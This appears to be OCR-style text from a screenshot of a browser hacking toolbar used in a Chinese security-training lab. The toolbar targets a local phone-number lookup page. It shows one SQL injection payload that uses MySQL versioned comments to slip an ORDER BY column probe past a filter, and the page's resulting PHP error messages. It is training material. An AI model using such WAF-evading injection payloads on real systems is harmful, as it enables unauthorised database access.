 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
oad URL http://192.168.111.155/test.php
?tel=1' or -1/*!50000order/*!44444by/*!50000*/1,2,3,4,5,6,7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in C:\phpStudy\PHPTutorial\WWW\test.php on line 56
【查无此人】
Warning: mysqli_free_result() expects parameter 1 to be mysqli_result, boolean given in C:\phpStudy\PHPTutorial\WWW\test.php on line 69
序号 姓名 状态 总签到次数
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网